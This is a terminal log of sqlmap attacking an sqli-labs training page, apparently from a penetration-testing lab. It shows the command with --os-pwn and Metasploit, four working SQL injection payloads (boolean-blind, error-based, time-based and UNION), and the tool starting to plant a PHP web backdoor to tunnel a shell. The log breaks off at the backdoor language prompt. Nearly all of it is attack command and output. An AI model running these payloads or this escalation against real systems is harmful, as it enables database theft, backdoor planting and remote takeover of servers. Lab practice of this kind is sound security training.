 root@kali:~# sqlmap -u "http://192.168.111.8/sqli-labs/Less-1/?id=1*" --os-pwn --msf-path=/usr/share/metasploit-framework
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 11:21:32 /2020-10-30/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[11:21:33] [INFO] resuming back-end DBMS 'mysql'
[11:21:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.111.8:80/sqli-labs/Less-1/?id=1' AND 5038=5038 AND 'xXIL'='xXIL
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://192.168.111.8:80/sqli-labs/Less-1/?id=1' AND (SELECT 8766 FROM(SELECT COUNT(*),CONCAT(0×717a6b6271,(SELECT (ELT(8766=8766,1)
)),0×716a6a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'AYPi'='AYPi
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.111.8:80/sqli-labs/Less-1/?id=1' AND (SELECT 7040 FROM (SELECT(SLEEP(5)))pFnf) AND 'uzcj'='uzcj
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: http://192.168.111.8:80/sqli-labs/Less-1/?id=-8848' UNION ALL SELECT NULL,CONCAT(0×717a6b6271,0×564c597154585868496d4844767a64785a5
271746c77554d6d7359674970714852764d6d57566a4d,0×716a6a6a71),NULL-- -
---
[11:21:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[11:21:33] [INFO] fingerprinting the back-end DBMS operating system
[11:21:33] [INFO] the back-end DBMS operating system is Windows
how do you want to establish the tunnel?
[1] TCP: Metasploit Framework (default)
[2] ICMP: icmpsh - ICMP tunneling
>
[11:21:35] [INFO] going to use a web backdoor to establish the tunnel
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4